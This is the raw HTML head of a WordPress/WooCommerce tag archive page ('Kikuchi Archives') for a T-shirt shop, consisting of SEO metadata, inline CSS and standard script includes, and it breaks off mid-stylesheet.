

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://niceteeanimals.com/tag/kikuchi/
body_size: 23117
content:
<!DOCTYPE html>
<!--[if IE 9 ]> <html lang="en-US" class="ie9 loading-site no-js"> <![endif]-->
<!--[if IE 8 ]> <html lang="en-US" class="ie8 loading-site no-js"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="en-US" class="loading-site no-js"> <!--<![endif]-->
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />

	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://niceteeanimals.com/xmlrpc.php" />

	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v22.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Kikuchi Archives - Niceteeanimals.com</title>
	<link rel="canonical" href="https://niceteeanimals.com/tag/kikuchi/" />
	<link rel="next" href="https://niceteeanimals.com/tag/kikuchi/page/2/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Kikuchi Archives - Niceteeanimals.com" />
	<meta property="og:url" content="https://niceteeanimals.com/tag/kikuchi/" />
	<meta property="og:site_name" content="Niceteeanimals.com" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://niceteeanimals.com/tag/kikuchi/","url":"https://niceteeanimals.com/tag/kikuchi/","name":"Kikuchi Archives - Niceteeanimals.com","isPartOf":{"@id":"https://niceteeanimals.com/#website"},"breadcrumb":{"@id":"https://niceteeanimals.com/tag/kikuchi/#breadcrumb"},"inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://niceteeanimals.com/tag/kikuchi/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://niceteeanimals.com/"},{"@type":"ListItem","position":2,"name":"Kikuchi"}]},{"@type":"WebSite","@id":"https://niceteeanimals.com/#website","url":"https://niceteeanimals.com/","name":"Niceteeanimals.com","description":"Design Your Own","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://niceteeanimals.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Niceteeanimals.com &raquo; Feed" href="https://niceteeanimals.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Niceteeanimals.com &raquo; Comments Feed" href="https://niceteeanimals.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Niceteeanimals.com &raquo; Kikuchi Tag Feed" href="https://niceteeanimals.com/tag/kikuchi/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://niceteeanimals.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://niceteeanimals.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='gm-import-css' href='https://niceteeanimals.com/wp-content/plugins/gm-import/public/css/gm-import-public.css?v=11&#038;ver=v1.9.9' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='flexible_shipping_notices-css' href='https://niceteeanimals.com/wp-content/plugins/flexible-shipping/vendor_prefixed/wpdesk/wp-wpdesk-fs-table-rate/assets/css/notices.css?ver=4.0.10.220' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-icons-css' href='https://niceteeanimals.com/wp-content/themes/flatsome/assets/css/fl-icons.css?ver=3.3' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-main-css' href='https://niceteeanimals.com/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-shop-css' href='https://niceteeanimals.com/wp-content/themes/flatsome/assets/css/flatsome-shop.css?ver=3.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-style-css' href='https://niceteeanimals.com/wp-content/themes/flatsome-child/style.css?ver=3.0' type='text/css' media='all' />
<script type="text/javascript" src="https://niceteeanimals.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://niceteeanimals.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://niceteeanimals.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://niceteeanimals.com/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://niceteeanimals.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.7.2" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://niceteeanimals.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.7.2" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://niceteeanimals.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.7.2" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://niceteeanimals.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://niceteeanimals.com/wp-json/wp/v2/tags/581" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://niceteeanimals.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 8.7.2" />
<script type="text/javascript">
	           var ajaxurl = "https://niceteeanimals.com/wp-admin/admin-ajax.php";
	         </script><style>.woocommerce .products ul, .woocommerce ul.products {
    margin: 0 0 0em;
}

img.zoomImg {
    display:none !important; 
}
</style>

<script>jQuery(document).ready(function ($) {
    disableClick($);
    //for all images at single product page
    setTimeout(function () {
        resizeImg($);
        jQuery('a.woocommerce-product-gallery__trigger').css('visibility', 'visible');
    }, 2500);
});

jQuery(window).on('load', function () {
    jQuery('.flex-viewport').css('height', '100%');
});

function resizeImg($) {
    var imgSelector = ".post img, .page img, .widget-content img, .product img, .wp-admin img, .tax-product_cat img, .fifu img";
    var resizeImage = function (sSel) {
        jQuery(sSel).each(function () {
            //original size
            var width = $(this)['0'].naturalWidth;
            var height = $(this)['0'].naturalHeight;
            var ratio = width / height;
            jQuery(this).attr('data-large_image_width', jQuery(window).width() * ratio);
            jQuery(this).attr('data-large_image_height', jQuery(window).width());
        });
    };
    resizeImage(imgSelector);
}

function disableClick($) {
    if ('1') {
        jQuery('.woocommerce-product-gallery__image').each(function (index) {
            jQuery(this).children().click(function () {
                return false;
            });
            jQuery(this).children().children().css("cursor", "default");
        });
    }
}
</script>
<style>[class$="woocommerce-product-gallery__trigger"] {visibility:hidden;}</style><meta name="google-site-verification" content="WA_zFkDyl2CB3KRn3F01qp2lokiA-Q_xKXkyVr48Ua8" />
<meta name="ahrefs-site-verification" content="53fe87c0e440475d7e08e572be7c43a860dee8b14b5e138a927c69544629b6bb"><meta name="google-site-verification" content="z7MOiq41bodODa8yTAl173yDQEkvGjETcAbcRuKGPV4" />        <!--noptimize-->
        <!-- Global site tag (gtag.js) - Google Ads:  -->
        <script async
                src="https://www.googletagmanager.com/gtag/js?id=AW-"></script>
        <script>
            window.dataLayer = window.dataLayer || [];

            function gtag() {
                dataLayer.push( arguments );
            }

            gtag( 'js', new Date() );

            gtag( 'config', 'AW-' );
        </script>
        <!--/noptimize-->
		<style>.bg{opacity: 0; transition: opacity 1s; -webkit-transition: opacity 1s;} .bg-loaded{opacity: 1;}</style><!--[if IE]><link rel="stylesheet" type="text/css" href="https://niceteeanimals.com/wp-content/themes/flatsome/assets/css/ie-fallback.css"><script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.6.1/html5shiv.js"></script><script>var head = document.getElementsByTagName('head')[0],style = document.createElement('style');style.type = 'text/css';style.styleSheet.cssText = ':before,:after{content:none !important';head.appendChild(style);setTimeout(function(){head.removeChild(style);}, 0);</script><script src="https://niceteeanimals.com/wp-content/themes/flatsome/assets/libs/ie-flexibility.js"></script><![endif]-->    <script type="text/javascript">
    WebFontConfig = {
      google: { families: [ "Lora:regular,regular","Lora:regular,regular","Lora:regular,700","-apple-system,+BlinkMacSystemFont,+&quot;Segoe+UI&quot;,+Roboto,+Oxygen-Sans,+Ubuntu,+Cantarell,+&quot;Helvetica+Neue&quot;,+sans-serif:regular,regular", ] }
    };
    (function() {
      var wf = document.createElement('script');
      wf.src = 'https://ajax.googleapis.com/ajax/libs/webfont/1/webfont.js';
      wf.type = 'text/javascript';
      wf.async = 'true';
      var s = document.getElementsByTagName('script')[0];
      s.parentNode.insertBefore(wf, s);
    })(); </script>
  	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://niceteeanimals.com/wp-content/uploads/2022/03/cropped-39-32x32.png" sizes="32x32" />
<link rel="icon" href="https://niceteeanimals.com/wp-content/uploads/2022/03/cropped-39-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://niceteeanimals.com/wp-content/uploads/2022/03/cropped-39-180x180.png" />
<meta name="msapplication-TileImage" content="https://niceteeanimals.com/wp-content/uploads/2022/03/cropped-39-270x270.png" />
<style id="custom-css" type="text/css">:root {--primary-color: #dfab61;}.header-main{height: 100px}#logo img{max-height: 100px}#logo{width:159px;}.header-bottom{min-height: 10px}.header-top{min-height: 30px}.transparent .header-main{height: 30px}.transparent #logo img{max-height: 30px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 60px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.search-form{ width: 100%;}.header-bg-color, .header-wrapper {background-color: rgba(255,255,255,0.9)}.header-bottom {background-color: #f1f1f1}.header-main .nav > li > a{line-height: 16px }.header-bottom-nav > li > a{line-height: 42px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}.nav-dropdown-has-arrow li.has-dropdown:before{border-bottom-color: #FFFFFF;}.nav .nav-dropdown{border-color: #FFFFFF }.nav-dropdown{font-size:100%}.nav-dropdown-has-arrow li.has-dropdown:after{border-bottom-color: #FFFFFF;}.nav .nav-dropdown{background-color: #FFFFFF}/* Color */.accordion-title.active, .has-icon-bg .icon .icon-inner,.logo a, .primary.is-underline, .primary.is-link, .badge-outline .badge-inner, .nav-outline > li.active> a,.nav-outline >li.active > a, .cart-icon strong,[data-color='primary'], .is-outline.primary{color: #dfab61;}/* Color !important */[data-text-color="primary"]{color: #dfab61!important;}/* Background Color */[data-text-bg="primary"]{background-color: #dfab61;}/* Background */.scroll-to-bullets a,.featured-title, .label-new.menu-item > a:after, .nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,button[type="submit"], .button.wc-forward:not(.checkout):not(.checkout-button), .button.submit-button, .button.primary:not(.is-outline),.featured-table .title,.is-outline:hover, .has-icon:hover .icon-label,.nav-dropdown-bold .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold > li > a:hover, .nav-dropdown-bold.dark .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold.dark > li > a:hover, .is-outline:hover, .tagcloud a:hover,.grid-tools a, input[type='submit']:not(.is-form), .box-badge:hover .box-text, input.button.alt,.nav-box > li > a:hover,.nav-box > li.active > a,.nav-pills > li.active > a ,.current-dropdown .cart-icon strong, .cart-icon:hover strong, .nav-line-bottom > li > a:before, .nav-line-grow > li > a:before, .nav-line > li > a:before,.banner, .header-top, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover, .button.primary:not(.is-outline), input[type='submit'].primary, input[type='submit'].primary, input[type='reset'].button, input[type='button'].primary, .badge-inner{background-color: #dfab61;}/* Border */.nav-vertical.nav-tabs > li.active > a,.scroll-to-bullets a.active,.nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,.accordion-title.active,.featured-table,.is-outline:hover, .tagcloud a:hover,blockquote, .has-border, .cart-icon strong:after,.cart-icon strong,.blockUI:before, .processing:before,.loading-spin, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover{border-color: #dfab61}.nav-tabs > li.active > a{border-top-color: #dfab61}.widget_shopping_cart_content .blockUI.blockOverlay:before { border-left-color: #dfab61 }.woocommerce-checkout-review-order .blockUI.blockOverlay:before { border-left-color: #dfab61 }/* Fill */.slider .flickity-prev-next-button:hover svg,.slider .flickity-prev-next-button:hover .arrow{fill: #dfab61;}/* Background Color */[data-icon-label]:after, 